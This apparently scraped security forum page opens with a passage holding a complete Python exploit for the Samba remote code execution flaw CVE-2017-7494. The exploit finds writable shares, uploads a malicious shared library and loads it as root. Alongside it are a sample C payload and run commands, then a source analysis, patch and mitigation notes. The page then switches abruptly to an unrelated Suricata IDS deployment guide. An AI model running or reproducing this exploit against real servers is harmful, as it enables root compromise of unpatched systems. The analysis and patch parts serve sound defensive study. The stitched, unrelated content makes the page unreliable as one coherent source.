self.pending_requests[result_message.mid] = _PendingRequest(result_message.mid, expiry_time, listShareResultsCB, errback, fid = kwargs['fid'])

else:

closeFid(result_message.tid, kwargs['fid'])

errback(OperationFailure('Failed to list shares: Unable to retrieve shared device list', messages_history))

def decodeResults(tid, fid, data_bytes):

shares_count = struct.unpack('<I', data_bytes[36:40])[0]

results = [ ] # A list of SharedDevice2 instances

offset = 36 + 52 # You need to study the byte stream to understand the meaning of these constants

for i in range(0, shares_count):

results.append(SharedDevice(struct.unpack('<I', data_bytes[offset+4:offset+8])[0], None, None))

offset += 12

for i in range(0, shares_count):

max_length, _, length = struct.unpack('<III', data_bytes[offset:offset+12])

offset += 12

results[i].name = data_bytes[offset:offset+length*2-2].decode('UTF-16LE')

if length % 2 != 0:

offset += (length * 2 + 2)

else:

offset += (length * 2)

max_length, _, length = struct.unpack('<III', data_bytes[offset:offset+12])

offset += 12

results[i].comments = data_bytes[offset:offset+length*2-2].decode('UTF-16LE')

if length % 2 != 0:

offset += (length * 2 + 2)

else:

offset += (length * 2)

max_length, _, length = struct.unpack('<III', data_bytes[offset:offset+12])

offset += 12

results[i].path = data_bytes[offset:offset+length*2-2].decode('UTF-16LE')

if length % 2 != 0:

offset += (length * 2 + 2)

else:

offset += (length * 2)

max_length, _, length = struct.unpack('<III', data_bytes[offset:offset+12])

offset += 12

results[i].password = data_bytes[offset:offset+length*2-2].decode('UTF-16LE')

if length % 2 != 0:

offset += (length * 2 + 2)

else:

offset += (length * 2)

closeFid(tid, fid)

callback(results)

def sendReadRequest(tid, fid, data_bytes):

read_count = min(4280, self.max_read_size)

m = SMB2Message(SMB2ReadRequest(fid, 0, read_count))

m.tid = tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, int(time.time()) + timeout, readCB, errback,

fid = fid, data_bytes = data_bytes)

def readCB(read_message, **kwargs):

messages_history.append(read_message)

if read_message.status == 0:

data_len = read_message.payload.data_length

data_bytes = read_message.payload.data

if data_bytes[3] & 0x02 == 0:

sendReadRequest(read_message.tid, kwargs['fid'], kwargs['data_bytes'] + data_bytes[24:data_len-24])

else:

decodeResults(read_message.tid, kwargs['fid'], kwargs['data_bytes'] + data_bytes[24:data_len-24])

else:

closeFid(read_message.tid, kwargs['fid'])

errback(OperationFailure('Failed to list shares: Unable to retrieve shared device list', messages_history))

def closeFid(tid, fid, results = None, error = None):

m = SMB2Message(SMB2CloseRequest(fid))

m.tid = tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, closeCB, errback, results = results, error = error)

messages_history.append(m)

def closeCB(close_message, **kwargs):

if kwargs['results'] is not None:

callback(kwargs['results'])

elif kwargs['error'] is not None:

errback(OperationFailure(kwargs['error'], messages_history))

if path not in self.connected_trees:

def connectCB(connect_message, **kwargs):

messages_history.append(connect_message)

if connect_message.status == 0:

self.connected_trees[path] = connect_message.tid

connectSrvSvc(connect_message.tid)

else:

errback(OperationFailure('Failed to list shares: Unable to connect to IPC$', messages_history))

m = SMB2Message(SMB2TreeConnectRequest(r'\\%s\%s' % ( self.remote_name.upper(), path )))

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, connectCB, errback, path = path)

messages_history.append(m)

else:

connectSrvSvc(self.connected_trees[path])

# Don't convert to Window style path

def _retrieveFileFromOffset_SMB1Unix(self, service_name, path, file_obj, callback, errback, starting_offset, max_length, timeout = 30):

if not self.has_authenticated:

raise NotReadyError('SMB connection not authenticated')

messages_history = [ ]

def sendOpen(tid):

m = SMBMessage(ComOpenAndxRequest(filename = path,

access_mode = 0x0040, # Sharing mode: Deny nothing to others

open_mode = 0x0001, # Failed if file does not exist

search_attributes = SMB_FILE_ATTRIBUTE_HIDDEN | SMB_FILE_ATTRIBUTE_SYSTEM,

timeout = timeout * 1000))

m.tid = tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, int(time.time()) + timeout, openCB, errback)

messages_history.append(m)

def openCB(open_message, **kwargs):

messages_history.append(open_message)

if not open_message.status.hasError:

if max_length == 0:

closeFid(open_message.tid, open_message.payload.fid)

callback(( file_obj, open_message.payload.file_attributes, 0 ))

else:

sendRead(open_message.tid, open_message.payload.fid, starting_offset, open_message.payload.file_attributes, 0, max_length)

else:

errback(OperationFailure('Failed to retrieve %s on %s: Unable to open file' % ( path, service_name ), messages_history))

def sendRead(tid, fid, offset, file_attributes, read_len, remaining_len):

read_count = self.max_raw_size - 2

m = SMBMessage(ComReadAndxRequest(fid = fid,

offset = offset,

max_return_bytes_count = read_count,

min_return_bytes_count = min(0xFFFF, read_count)))

m.tid = tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, int(time.time()) + timeout, readCB, errback, fid = fid, offset = offset, file_attributes = file_attributes,

read_len = read_len, remaining_len = remaining_len)

def readCB(read_message, **kwargs):

# To avoid crazy memory usage when retrieving large files, we do not save every read_message in messages_history.

if not read_message.status.hasError:

read_len = kwargs['read_len']

remaining_len = kwargs['remaining_len']

data_len = read_message.payload.data_length

if max_length > 0:

if data_len > remaining_len:

file_obj.write(read_message.payload.data[:remaining_len])

read_len += remaining_len

remaining_len = 0

else:

file_obj.write(read_message.payload.data)

remaining_len -= data_len

read_len += data_len

else:

file_obj.write(read_message.payload.data)

read_len += data_len

if (max_length > 0 and remaining_len <= 0) or data_len < (self.max_raw_size - 2):

closeFid(read_message.tid, kwargs['fid'])

callback(( file_obj, kwargs['file_attributes'], read_len )) # Note that this is a tuple of 3-elements

else:

sendRead(read_message.tid, kwargs['fid'], kwargs['offset']+data_len, kwargs['file_attributes'], read_len, remaining_len)

else:

messages_history.append(read_message)

closeFid(read_message.tid, kwargs['fid'])

errback(OperationFailure('Failed to retrieve %s on %s: Read failed' % ( path, service_name ), messages_history))

def closeFid(tid, fid):

m = SMBMessage(ComCloseRequest(fid))

m.tid = tid

self._sendSMBMessage(m)

messages_history.append(m)

if service_name not in self.connected_trees:

def connectCB(connect_message, **kwargs):

messages_history.append(connect_message)

if not connect_message.status.hasError:

self.connected_trees[service_name] = connect_message.tid

sendOpen(connect_message.tid)

else:

errback(OperationFailure('Failed to retrieve %s on %s: Unable to connect to shared device' % ( path, service_name ), messages_history))

m = SMBMessage(ComTreeConnectAndxRequest(r'\\%s\%s' % ( self.remote_name.upper(), service_name ), SERVICE_ANY, ''))

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, int(time.time()) + timeout, connectCB, errback, path = service_name)

messages_history.append(m)

else:

sendOpen(self.connected_trees[service_name])

def get_connection(user, password, server, port, force_smb1=False):

if force_smb1:

smb_structs.SUPPORT_SMB2 = False

conn = SMBConnectionEx(user, password, "", "server")

assert conn.connect(server, port)

return conn

def get_share_info(conn):

conn.hook_listShares()

return conn.listShares()

def find_writeable_share(conn, shares):

print("[+] Searching for writable share")

filename = "red"

test_file = tempfile.TemporaryFile()

for share in shares:

try:

# If it's not writeable this will throw

conn.storeFile(share.name, filename, test_file)

conn.deleteFiles(share.name, filename)

print("[+] Found writeable share: " + share.name)

return share

except:

pass

return None

def write_payload(conn, share, payload, payload_name):

with open(payload, "rb") as fin:

conn.storeFile(share.name, payload_name, fin)

return True

def convert_share_path(share):

path = share.path[2:]

path = path.replace("\\", "/")

return path

def load_payload(user, password, server, port, fullpath):

conn = get_connection(user, password, server, port, force_smb1 = True)

conn.hook_retrieveFile()

print("[+] Attempting to load payload")

temp_file = tempfile.TemporaryFile()

try:

conn.retrieveFile("IPC$", "\\\\PIPE\\" + fullpath, temp_file)

except:

pass

return

def drop_payload(user, password, server, port, payload):

payload_name = "charizard"

conn = get_connection(user, password, server, port)

shares = get_share_info(conn)

share = find_writeable_share(conn, shares)

if share is None:

print("[!] No writeable shares on " + server + " for user: " + user)

sys.exit(-1)

if not write_payload(conn, share, payload, payload_name):

print("[!] Failed to write payload: " + str(payload) + " to server")

sys.exit(-1)

conn.close()

fullpath = convert_share_path(share)

return os.path.join(fullpath, payload_name)

def main():

parser = argparse.ArgumentParser(formatter_class=argparse.RawDescriptionHelpFormatter,

description= """Eternal Red Samba Exploit -- CVE-2017-7494

Causes vulnerable Samba server to load a shared library in root context

Credentials are not required if the server has a guest account

For remote exploit you must have write permissions to at least one share

Eternal Red will scan the Samba server for shares it can write to

It will also determine the fullpath of the remote share

For local exploit provide the full path to your shared library to load

Your shared library should look something like this

extern bool change_to_root_user(void);

int samba_init_module(void)

{

change_to_root_user();

/* Do what thou wilt */

}

""")

parser.add_argument("payload", help="path to shared library to load", type=str)

parser.add_argument("server", help="Server to target", type=str)

parser.add_argument("-p", "--port", help="Port to use defaults to 445", type=int)

parser.add_argument("-u", "--username", help="Username to connect as defaults to nobody", type=str)

parser.add_argument("--password", help="Password for user default is empty", type=str)

parser.add_argument("--local", help="Perform local attack. Payload should be fullpath!", type=bool)

args = parser.parse_args()

if not os.path.isfile(args.payload):

print("[!] Unable to open: " + args.payload)

sys.exit(-1)

port = 445

user = "nobody"

password = ""

fullpath = ""

if args.port:

port = args.port

if args.username:

user = args.username

if args.password:

password = args.password

if args.local:

fullpath = args.payload

else:

fullpath = drop_payload(user, password, args.server, port, args.payload)

load_payload(user, password, args.server, port, fullpath)

if __name__ == "__main__":

main()

**0x3: so code**

#include <stdio.h>

#include <stdlib.h>

int samba_init_module(){

printf("Hi Samba. \n from: Fuck");

system("id > /home/samba/Fuck.txt");

return 0;

}

gcc -fPIC -shared samba_hack.c -o samba_hack.so

/home/samba/samba_hack.so

python exploit.py -t 192.168.206.128 -m /home/samba/samba_hack.so

**Relevant Link:**

https://www.exploit-db.com/exploits/42060/

https://github.com/hdm/metasploit-framework/blob/0520d7cf76f8e5e654cb60f157772200c1b9e230/modules/exploits/linux/samba/is_known_pipename.rb

https://www.seebug.org/vuldb/ssvid-93139#0-tsina-1-55374-397232819ff9a47a7b7e80a40613cfe1

https://www.theregister.co.uk/2017/05/25/fatthumbed_dev_slashes_samba_security/

**2\. 漏洞代码原理分析**

MSF发送的最核心payload本质上一个SMB数据包,即通过SMB协议打开一个named pipe文件

# Returns a SMB_CREATE_RES response for a given named pipe

def create_pipe(filename, disposition = 1, impersonation = 2)

self.create(filename)

end

# Creates a file or opens an existing pipe

def create(filename, disposition = 1, impersonation = 2, do_recv = true)

pkt = CONST::SMB_CREATE_PKT.make_struct

self.smb_defaults(pkt['Payload']['SMB'])

pkt['Payload']['SMB'].v['Command'] = CONST::SMB_COM_NT_CREATE_ANDX

pkt['Payload']['SMB'].v['Flags1'] = 0x18

if self.require_signing

#ascii

pkt['Payload']['SMB'].v['Flags2'] = 0x2807

else

#ascii

pkt['Payload']['SMB'].v['Flags2'] = 0x2801

end

pkt['Payload']['SMB'].v['WordCount'] = 24

pkt['Payload'].v['AndX'] = 255

pkt['Payload'].v['FileNameLen'] = filename.length

pkt['Payload'].v['CreateFlags'] = 0x16

pkt['Payload'].v['AccessMask'] = 0x02000000 # Maximum Allowed

pkt['Payload'].v['ShareAccess'] = 7

pkt['Payload'].v['CreateOptions'] = 0

pkt['Payload'].v['Impersonation'] = impersonation

pkt['Payload'].v['Disposition'] = disposition

pkt['Payload'].v['Payload'] = filename + "\x00"

ret = self.smb_send(pkt.to_s)

return ret if not do_recv

ack = self.smb_recv_parse(CONST::SMB_COM_NT_CREATE_ANDX)

# Save off the FileID

if (ack['Payload'].v['FileID'] > 0)

self.last_file_id = ack['Payload'].v['FileID']

end

return ack

end

SMB_COM_NT_CREATE_ANDX是SMB支持的一个Command协议类型,关于SMB协议,请参阅另一篇文章

这个数据包到达Linux Samba服务器后,会触发named pipe解析流程

\samba-3.5.0\source3\rpc_server\src_pipe.c

/**

* Is a named pipe known?

* @param[in] cli_filename The pipe name requested by the client

* @result Do we want to serve this?

*/

bool is_known_pipename(const char *cli_filename, struct ndr_syntax_id *syntax)

{

const char *pipename = cli_filename;

int i;

NTSTATUS status;

// 传进来的payload是\PIPE\path\xx.so这种路径,需要把PIPE头部去掉

if (strnequal(pipename, "\\PIPE\\", 6)) {

pipename += 5;

}

if (*pipename == '\\') {

pipename += 1;

}

if (lp_disable_spoolss() && strequal(pipename, "spoolss")) {

DEBUG(10, ("refusing spoolss access\n"));

return false;

}

for (i=0; i<rpc_lookup_size; i++) {

if (strequal(pipename, rpc_lookup[i].pipe.clnt)) {

*syntax = rpc_lookup[i].rpc_interface;

return true;

}

}

// 这里把传入的pipename传入smb_probe_module()进行解析: \\192.168.206.128\\IPC$\home\samba\samba_hack.so

status = smb_probe_module("rpc", pipename);

if (!NT_STATUS_IS_OK(status)) {

DEBUG(10, ("is_known_pipename: %s unknown\n", cli_filename));

return false;

}

DEBUG(10, ("is_known_pipename: %s loaded dynamically\n", pipename));

/*

* Scan the list again for the interface id

*/

for (i=0; i<rpc_lookup_size; i++) {

if (strequal(pipename, rpc_lookup[i].pipe.clnt)) {

*syntax = rpc_lookup[i].rpc_interface;

return true;

}

}

DEBUG(10, ("is_known_pipename: pipe %s did not register itself!\n",

pipename));

return false;

}

在这里可以看到 pipename ,这个是管道名,需要利用这个管道名是恶意共享库so文件参数,比如\home\samba\samba_hack.so ,

这个参数在传递进 smb_probe_module 里,跟进下这个函数

\samba-3.5.0\source3\lib\module.c

NTSTATUS smb_probe_module(const char *subsystem, const char *module)

{

char *full_path = NULL;

TALLOC_CTX *ctx = talloc_stackframe();

NTSTATUS status;

/* Check for absolute path */

/* if we make any 'samba multibyte string'

calls here, we break

for loading string modules */

DEBUG(5, ("Probing module '%s'\n", module));

// 如果传入的是一个据对路径,在继续传入do_smb_load_module

if (module[0] == '/') {

status = do_smb_load_module(module, True);

TALLOC_FREE(ctx);

return status;

}

full_path = talloc_asprintf(ctx,

"%s/%s.%s",

modules_path(subsystem),

module,

shlib_ext());

if (!full_path) {

TALLOC_FREE(ctx);

return NT_STATUS_NO_MEMORY;

}

DEBUG(5, ("Probing module '%s': Trying to load from %s\n",

module, full_path));

status = do_smb_load_module(full_path, True);

TALLOC_FREE(ctx);

return status;

}

继续跟进do_smb_load_module()

static NTSTATUS do_smb_load_module(const char *module_name, bool is_probe)

{

void *handle;

init_module_function *init;

NTSTATUS status;

const char *error;

/* Always try to use LAZY symbol resolving; if the plugin has

* backwards compatibility, there might be symbols in the

* plugin referencing to old (removed) functions

*/

handle = dlopen(module_name, RTLD_LAZY);

/* This call should reset any possible non-fatal errors that

occured since last call to dl* functions */

error = dlerror();

if(!handle) {

int level = is_probe ? 3 : 0;

DEBUG(level, ("Error loading module '%s': %s\n", module_name, error ? error : ""));

return NT_STATUS_UNSUCCESSFUL;

}

// 动态加载so,并调用了init_samba_module

init = (init_module_function *)dlsym(handle, "init_samba_module");

/* we must check dlerror() to determine if it worked, because

dlsym() can validly return NULL */

error = dlerror();

if (error) {

DEBUG(0, ("Error trying to resolve symbol 'init_samba_module' "

"in %s: %s\n", module_name, error));

dlclose(handle);

return NT_STATUS_UNSUCCESSFUL;

}

DEBUG(2, ("Module '%s' loaded\n", module_name));

status = init();

if (!NT_STATUS_IS_OK(status)) {

DEBUG(0, ("Module '%s' initialization failed: %s\n",

module_name, get_friendly_nt_error_msg(status)));

dlclose(handle);

}

return status;

}

可以看到把管道名传递进入到 dlopen 函数也就是打开恶意构造的共享库文件,接着把句柄给了 dlsym

加载SAMBA_INIT_MODULE,也就是说恶意共享库的功能要写入到 Samba

初始化函数里才能被加载,这样就触发了恶意构造的函数功能。看到这里,不免心理产生一个疑问,这个漏洞看起来是samba提供的一个" **正常功能**

",似乎就是专门用来加载samba so模块并执行的,我么接下来分析下samba提供这个功能的本意是什么

**0x1: samba module**

samba提供了一套module system机制,它提供了samba功能扩展的灵活性

1. Transparent loading of static and shared modules (no need for a subsystem to know about modules)

2. Simple selection between shared and static modules at configure time

3. "preload modules" option for increasing performance for stable modules

4. No nasty #define stuff anymore

5. All backends are available as plugin now (including pdb_ldap and pdb_tdb)

**1\. Loading modules**

Some subsystems in samba use different backends. These backends can be either

statically linked in to samba or available as a plugin. A subsystem should

have a function that allows a module to register itself. For example, the

passdb subsystem has:

NTSTATUS smb_register_passdb(int version, const char *name, pdb_init_function

init);

This function will be called by the initialisation function of the module to

register itself.

**2\. Static modules**

The modules system compiles a list of initialisation functions for the static

modules of each subsystem. This is a define. For example, it is here currently

(from include/config.h):

/* Static init functions */

#define static_init_pdb { pdb_mysql_init(); pdb_ldap_init(); pdb_smbpasswd_init(); pdb_tdbsam_init(); pdb_guest_init();}

These functions should be called before the subsystem is used. That should be done when the subsystem is initialised or first used.

**3\. Shared modules**

If a subsystem needs a certain backend, it should check if it has already been

registered. If the backend hasn't been registered already, the subsystem

should call smb_probe_module(char _subsystem, char_ backend). This function

tries to load the correct module from a certain path

($LIBDIR/subsystem/backend.so). If the first character in 'backend' is a

slash, smb_probe_module() tries to load the module from the absolute path

specified in 'backend'.

After smb_probe_module() has been executed, the subsystem should check again

if the module has been registered.

**0x2: RPC Pluggable Modules**

回到这次漏洞的主角,RPC subsystem,This architecture was added to increase the

maintainability of Samba allowing RPC Pipes to be worked on separately from

the main CVS branch. The RPM architecture will also allow third-party vendors

to add functionality to Samba through plug-ins.

Samba在3.0之后增加了RPC方式为Samba server增加功能扩展插件(so)的能力

When an RPC call is sent to smbd, smbd tries to load a shared library by the name librpc_<pipename>.so to handle the call if it doesn't know how to handle the call internally. For instance, LSA calls are handled by librpc_lsass.so.. These shared libraries should be located in the <sambaroot>/lib/rpc. smbd then attempts to call the init_module function within the shared library

**Relevant Link:**

http://paper.seebug.org/307/#0-tsina-1-33359-397232819ff9a47a7b7e80a40613cfe1

http://blogs.360.cn/blog/samba%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9Ecve-2017-7494%E5%88%86%E6%9E%90/

http://www.freebuf.com/vuls/135624.html

https://www.samba.org/samba/docs/man/Samba-Developers-Guide/modules.html

https://www.samba.org/samba/docs/man/Samba-Developers-Guide/rpc-plugin.html

https://www.samba.org/samba/docs/man/Samba-Developers-Guide/

**3\. 漏洞利用前提**

该漏洞的稳定性和适用性不高,原因是有很多前提限制

1. 需要能登录对方SMB服务器

1) 如果对方是share模式,则直接匿名登录

2) 如果对方是user模式,则需要知道帐号密码

2. 需要该登录的帐号具有Samba共享目录的写入权限,应为用于执行执行的so文件需要上传到SMB共享目录中

3. 需要暴力猜解写入目录的绝对路径,该漏洞利用的是SMB的SMB_COM_NT_CREATE_ANDX指令,该指令要求我们传入so在目标机器上的据对物理路径

**Relevant Link:**

http://www.sohu.com/a/143887827_332887

**4\. 临时缓解 && 修复手段**

**0x1: 通过修改配置文件临时关闭相关功能**

smb.conf

[global]

nt pipesupport = no

重启samba服务

service smb restart

#Or

/etc/init.d/smb restart

**0x2: samba-4.6.3-4.5.9-4.4.13-CVE-2017-7494.patch**

diff --git a/source3/rpc_server/srv_pipe.c b/source3/rpc_server/srv_pipe.c

index 0633b5f..c3f0cd8 100644

--- a/source3/rpc_server/srv_pipe.c

+++ b/source3/rpc_server/srv_pipe.c

@@ -475,6 +475,11 @@ bool is_known_pipename(const char *pipename, struct ndr_syntax_id *syntax)

{

NTSTATUS status;

+ if (strchr(pipename, '/')) {

+ DEBUG(1, ("Refusing open on pipe %s\n", pipename));

+ return false;

+ }

+

if (lp_disable_spoolss() && strequal(pipename, "spoolss")) {

DEBUG(10, ("refusing spoolss access\n"));

return false;

samba禁止传入据对路径的so路径,因为正常来说,samba只接收<sambaroot>/lib/rpc/xxx.so这种路径

Relevant Link:

http://www.sohu.com/a/143887827_332887

https://download.samba.org/pub/samba/patches/security/samba-4.6.3-4.5.9-4.4.13-CVE-2017-7494.patch

https://www.samba.org/samba/history/security.html

[i][i][i][/i][/i][/i][i][i][i]

[/i][/i][/i][/i][/i][/i][/i][/i][/i][/i][/i] | 社区文章 |







**作者:al0ne**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!

投稿邮箱:[email protected]**

此文章记录了我在18年部署Suricata时的一些经验与心得。

## 硬件配置

CPU:双路e5

内存:128G

硬盘:越多越好

网卡:管理口:千兆网卡,镜像口:intel 万兆网卡

系统:Debian GNU/Linux 8.11 (jessie)

内核版本:3.16.0-6-amd64

IDS:suricata 4.0.5 告警分析:splunk

规则自动更新:suricata-update

## 挂载硬盘

传统分区不能挂载超过2t的硬盘,这里使用的raid 容量12t所以必须将其转换为gpt分区才行不然会有以下错误

`The size of this disk is DOS partition table format can not be used on drives

for volumes larger than 2199023255040 bytes for 512-byte sectors. Use GUID

partition table format (GPT).`

硬盘设置

parted /dev/sdb 选择第二块硬盘

(parted) mklabel 创建分区表

New disk label type? [msdos]? Gpt

(parted) mkpart

Partition name? []? disk1 #为新建的分区命名

File system type? [ext2]? ext4 #设置文件系统格式为ext4

Start? 0 #分区开始硬盘大小

End? 2345.3GB #分区结束硬盘大小,支持mb、gb、tb

(parted) print #查看分区信息

mkfs -t ext4 -c /dev/sdb1#格式化

mkdir /data#创建数据目录

mount /dev/sdb1 /data#挂载硬盘

sudo fdisk –l

vim /etc/fstab #开机自动挂载第二块硬盘

UUID=xxxx-xxxx-xxxx-xxxx-xxxx /data ext4 defaults 0 2

## 网卡驱动

在选择万兆网卡时最好使用intel的网卡,pfring ZC自带了intel网卡全套驱动,兼容性与性能最好

驱动下载地址 <https://sourceforge.net/projects/e1000/files/>

1 Gbit

e1000e (RX and TX)

igb (RX and TX)

10 Gbit

ixgbe (RX and TX)

10/40 Gbit

i40e (RX and TX)

10/40/100 Gbit

fm10k (RX and TX)

查看网卡硬件

`lspci -vvv | grep Ethernet`

这里使用的是万兆x520网卡下载最新的ixgbe驱动

tar xzvf ixgbe-5.0.4.tar.gz

cd ixgbe-5.0.4/src

make

sudo make install

sudo insmod ./ixgbe 加载驱动

sudo modprobe ixgbe RSS = 4,4 加载驱动时设置参数

sudo modinfo ixgbe 查看驱动信息

sudo rmmod ixgbe 删除驱动

加载ixgbe网卡时优化参数

modprobe ixgbe MQ=0,0 RSS=1,1 VMDQ=0,0 InterruptThrottleRate=12500,12500 FCoE=0,0 LRO=0,0

## 镜像接口配置

桌面版本的Debian会有2个网络管理程序,networking与network-manager优先级不同,服务器需要禁用network-manager否则interfaces不起作用

vim /etc/network/interfaces

auto eth5

分配一个无ip的接口

iface eth5 inet manual

up ifconfig $IFACE -arp up

开启混杂模式

up ip link set $IFACE promisc on

down ip link set $IFACE promisc off

down ifconfig $IFACE down

禁用掉不必要的功能

#post-up for i in rx tx sg tso ufo gso gro lro; do ethtool -K $IFACE $i off; done

禁用掉ipv6

post-up echo 1 > /proc/sys/net/ipv6/conf/$IFACE/disable_ipv6

/etc/init.d/networking restart

## Suricata安装编译

安装依赖库

apt-get -y install libpcre3 libpcre3-dbg libpcre3-dev \

build-essential autoconf automake libtool libpcap-dev libnet1-dev \

libyaml-0-2 libyaml-dev zlib1g zlib1g-dev libmagic-dev libcap-ng-dev \

libjansson-dev pkg-config

apt-get install libgeoip1 libgeoip-dev

下载安装包

wget https://www.openinfosecfoundation.org/download/suricata-4.0.5.tar.gz

tar -zxvf suricata-4.0.5.tar.gz

Hyperscan安装

apt-get install cmake ragel libboost-dev python-dev libbz2-dev

wget http://downloads.sourceforge.net/project/boost/boost/1.60.0/boost_1_60_0.tar.gz

tar xvzf boost_1_60_0.tar.gz

ln -s /opt/hyperscan/build/boost_1_60_0/boost /opt/hyperscan/include/boost

cd /opt

git clone https://github.com/01org/hyperscan

cd hyperscan

mkdir build

cd build

cmake -DBUILD_STATIC_AND_SHARED=1 ../

make && make install

suricata --build-info|grep Hyperscan

安装pfring

apt-get install build-essential bison flex linux-headers-$(uname -r)

https://sourceforge.net/projects/ntop/files/PF_RING/PF_RING-6.6.0.tar.gz/download

cd /opt/PFring

make

cd kernel

make install

如果提示make[1]: *** /lib/modules/3.16.0-6-amd64/build: No such file or directory. Stop.

则需要 安装内核头 apt install linux-headers-3.16.0-6-amd64

cd ../userland/lib

./configure –prefix=/usr/local/pfring && make install

cd /opt/PF_RING-6.6.0/userland/libpcap-1.7.4

./configure && make install

sudo ldconfig

sudo modprobe pf_ring

从github中安装

git clone https://github.com/ntop/PF_RING.git

cd PF_RING / kernel

make

sudo insmod ./pf_ring.ko

cd ../userland

make

modprobe pf_ring transparent_mode=1 enable_tx_capture=0 min_num_slots=65534 quick_mode=1

modinfo pf_ring

安装Lua-jit

http://luajit.org/download/LuaJIT-2.0.4.tar.gz

tar -zxvf LuaJIT-2.0.4.tar.gz

cd LuaJIT-2.0.4

make && make install

开始编译

./configure --prefix=/usr --sysconfdir=/etc --localstatedir=/var --enable-pfring --with-libpfring-includes=/usr/local/pfring/include --with-libpfring-libraries=/usr/local/pfring/lib --enable-geoip --enable-luajit --with-libluajit-includes=/usr/local/include/luajit-2.0/ --with-libluajit-libraries=/usr/local/lib/ --with-libhs-includes=/usr/local/include/hs/ --with-libhs-libraries=/usr/local/lib/ --enable-profiling

make clean && make && make install && ldconfig

make install-conf

## 日志轮训

suricata通过logrotate配置日志轮训,bro自带broctl已经包括日志轮训

vim /etc/logrotate.d/suricata

/data/suricata/eve.json {

daily

rotate 30

olddir /data/suricata/old/

compress

missingok

notifempty

dateext

postrotate

/bin/kill -HUP $(cat /var/run/suricata.pid)

endscript

}

强制执行,测试是否配置成功

`sudo logrotate -f /etc/logrotate.d/suricata`

每天自动执行

cat /etc/cron.daily/logrotate

#!/bin/sh

test -x /usr/sbin/logrotate || exit 0

/usr/sbin/logrotate /etc/logrotate.conf

## 配置splunk

从官网下载splunk 需要注册用户,splunk免费版每天只能导入500MB数据

dpkg -i splunk.deb

安装完成后会在/opt/splunk目录中,进入/opt/splunk/bin ./splunk start --accept-license 启动splunk

安装suricata 插件到splunk

下载[https://github.com/jorritfolmer/TA-suricata](https://github.com/jorritfolmer/TA-suricata "https://github.com/jorritfolmer/TA-suricata")

应用--管理应用--从文件中安装,选择下载的zip文件导入

设置--数据输入--文件 & 目录

添加监控/data/suricata/eve.json 文件,来源类型:suricata_eve

索引新建alert app选择TA-suricata-master

## Ethtool工具

ethtool工具主要用来查看与设置网卡信息,一般小写字母是查看网卡信息,大写字母是修改网卡信息。例如-g 查看 网卡ring大小,-G 修改

ethtool –S ethx 查看网卡状态主要是接收字节、丢包或者接收错误

ethtool –g ethx 查看网卡ring buffer

ethtool –l eth4 查看网卡RSS队列

ethtool –L eth4 combined 1 将网卡队列设置为1

ethtool –k eth4 查看协议卸载功能

## 网卡丢包优化

丢包主要是网卡丢包或者内核丢包,网卡丢包在ifconfig里面就可以看到,具体原因还得通过ethtool来定位

#### 查看网卡具体丢包原因

sudo ethtool -S eth4 |ag 'error|drop'

rx_errors: 584

tx_errors: 0

rx_dropped: 0

tx_dropped: 0

rx_over_errors: 0

rx_crc_errors: 0

rx_frame_errors: 0

rx_fifo_errors: 0

# 之前遇到rx_missed_errors疯狂上涨,这种情况一般是网卡缓冲区满了,多余的数据会被丢弃。与网卡ring buffer和rss队列有关

rx_missed_errors: 0

tx_aborted_errors: 0

tx_carrier_errors: 0

tx_fifo_errors: 0

#### 网卡优化

sudo ethtool -K eth4 rx off

sudo ethtool -K eth4 tx off

sudo ethtool -K eth4 sg off

sudo ethtool -K eth4 tso off

sudo ethtool -K eth4 gso off

sudo ethtool -K eth4 gro off

sudo ethtool -K eth4 lro off

sudo ethtool -K eth4 rxvlan off

sudo ethtool -K eth4 txvlan off

sudo ethtool -K eth4 ntuple off

sudo ethtool -K eth4 rxhash off

sudo ethtool -A eth4 rx off tx off

网卡RSS队列,对于ids设备来说 影响性能,默认cpu有多少核心就会有多少队列数,如果设置为1导致rx_missed_errors可以改成2

`sudo ethtool -L eth4 combined 1`

巨型帧 将最大传输单元增加到9000 默认1500 ,数据包越小产生的CPU中断越多

`sudo ifconfig eth4 mtu 9000`

网卡ring buffer 的值并非越大越好 这里将原来4096降到512

`sudo ethtool -g rx 512`

我们需要对程序设置cpu绑定,例如40个核心 0-38,39分给suricata 最后一个负责处理网卡中断

./set_irq_affinity.sh 39 eth3

查看网卡中断,现在可以看到设置后由原来的CPU0处理变成了最后一个CPU39在处理中断

cat /proc/interrupts|ag eth4

## pf_ring && ZC 内核旁路

pfring是linux下高速数据包捕获库用来代替libpcap

pf_ring主要分为开源免费版与pfring ZC 商业版本(收费1000+rmb左右,按照网卡mac地址绑定),老版本还有pfring DNA

理论上性能pf_ring ZC>af_packet~pf_ring>libpcap

一般来讲,丢包的主要原因主要在于 1.频繁产生中断(网卡接收到数据通过中断通知cpu处理) 2、数据需要多次拷贝,从网卡--》内核空间--》用户空间

